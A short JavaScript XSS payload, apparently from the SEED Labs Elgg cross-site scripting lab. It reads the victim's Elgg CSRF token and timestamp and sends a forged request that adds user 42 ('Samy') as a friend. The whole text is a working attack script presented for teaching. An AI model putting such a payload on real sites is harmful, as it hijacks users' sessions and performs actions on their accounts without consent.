 <script id="worm" type="text/javascript">
// Set the timestamp and secret token parameters
var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;          ①
var token = "&__elgg_token="+elgg.security.token.__elgg_token; ②
// Construct the URL (Samy’s GUID is 42)
var sendurl="http://www.xsslabelgg.com/action/friends/add"       ③
             + "?friend=42" + token + ts;                        ④
// Create and send the Ajax request
var Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
                      "application/x-www-form-urlencoded");
Ajax.send();
</script>